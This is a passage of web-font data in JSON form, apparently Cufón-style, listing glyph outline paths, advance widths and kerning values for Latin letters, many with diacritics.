u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm101,-253r51,0r-44,55r-38,0"},{"d":"22,0r0,-256r55,0r0,256r-55,0xm113,-119v-13,0,-23,-11,-23,-24v0,-14,11,-25,24,-25v13,0,22,11,22,25v0,13,-10,24,-23,24","w":127,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm74,-256v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v13,0,23,11,23,25v0,13,-10,24,-24,24xm149,-256v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"123,-96r-34,0v-1,-4,0,-10,-3,-12v-20,23,-74,16,-74,-21v0,-28,27,-42,71,-42v2,-22,-44,-17,-56,-7r-7,-23v9,-5,26,-12,48,-12v68,0,49,62,55,117xm64,-118v16,0,22,-14,20,-32v-19,0,-35,5,-35,18v0,8,6,14,15,14","w":136},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50xm230,-179r-23,-14v9,-14,15,-45,3,-61r34,-6v27,16,-1,82,-14,81","w":218,"k":{"\u0140":-38,"\u013c":-38,"\u013e":-38,"\u013a":-38,"\u0137":-38,"\u0125":-38,"\u0127":-38,"\u0142":-38,"\u201d":-1,"l":-38,"k":-38,"h":-38,"b":-38,"\u2019":-1,",":3,".":3,"\u2026":3}},{"d":"181,0r-166,0r0,-33v38,-35,115,-99,107,-127v4,-44,-69,-38,-88,-15r-16,-39v17,-13,46,-24,77,-24v53,0,82,31,82,73v0,49,-50,88,-84,120r88,0r0,45","w":199},{"d":"57,0r-56,0r103,-243r185,0r0,45r-100,0r7,52r92,0r0,44r-85,0r7,57r92,0r0,45r-139,0r-9,-66r-70,0xm100,-110r48,0r-12,-94","w":312,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm125,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm72,-252r43,0r-35,53r-31,0xm134,-252r43,0r-35,53r-31,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm61,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm76,-253r51,0r-44,55r-38,0","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"49,-198v-18,0,-30,-13,-30,-29v0,-16,12,-28,30,-28v18,0,31,12,31,28v0,16,-12,29,-31,29xm77,-176r0,176r-25,0v-11,13,-12,46,12,45v7,0,12,-2,16,-3r7,26v-27,20,-77,15,-77,-27v0,-17,9,-34,12,-41r0,-176r55,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"24,0r0,-243r148,0r0,45r-93,0r0,56r87,0r0,44r-87,0r0,98r-55,0","w":189,"k":{"\u00ef":7,"J":25,"\u0134":25,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"M":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":7,"m":7,"n":7,"p":7,"r":7,"\u0131":7,"\u00ed":7,"\u00ee":7,"\u00ec":7,"\u00f1":7,"\u014b":7,"\u0138":7,"\u0133":7,"\u012d":7,"\u012b":7,"\u012f":7,"\u0129":7,"\u0144":7,"\u0148":7,"\u0146":7,"\u0155":7,"\u0159":7,"\u0157":7,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,":":6,";":6,"\u00bb":2,"\u00ab":1,",":32,".":32,"\u2026":32}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm87,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-11,24,-25,24xm162,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"w":72,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"V":13,"W":13,"\u0174":13,"Y":14,"\u00dd":14,"\u0178":14,"\u2018":27,"\u201c":27}},{"d":"194,-50r8,44v-9,4,-30,10,-57,10r-7,12v14,3,26,12,26,29v0,36,-47,39,-74,27r8,-23v9,5,31,9,33,-4v0,-7,-9,-11,-29,-13r14,-30v-68,-9,-103,-57,-103,-120v0,-105,104,-150,191,-117r-11,43v-54,-23,-123,-2,-123,71v0,67,65,94,124,71","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"w":72,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"V":13,"W":13,"\u0174":13,"Y":14,"\u00dd":14,"\u0178":14,"\u2018":27,"\u201c":27}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm70,-293r93,0r0,29r-93,0r0,-29","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"85,0r-1,-185r-44,21r-9,-41r62,-29r45,0r0,234r-53,0","w":199},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm173,-305v6,58,-42,47,-67,32v-5,0,-7,6,-8,16r-26,0v-1,-30,11,-46,28,-46v22,0,43,34,49,-2r24,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"60,-152r-51,3v11,-35,27,-70,43,-97r33,-3v-11,31,-20,65,-25,97xm131,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":163,"k":{"\u0129":9,"\u012f":9,"\u012b":9,"\u012d":9,"\u0133":9,"\u0127":-1,"\u00ec":9,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u0131":9,"i":9,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"J":31,"\u0134":31,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-4,"W":-4,"\u0174":-4,"X":-3,"Y":-5,"\u00dd":-5,"\u0178":-5,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"f":5,"\u00df":5,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":1,"\u0135":1,"m":9,"n":9,"p":9,"r":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":15,"\u0161":15,"\u015b":15,"\u015f":15,"\u015d":15,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55,"\u00b5":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm0,-249r28,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-49,-22,-49,-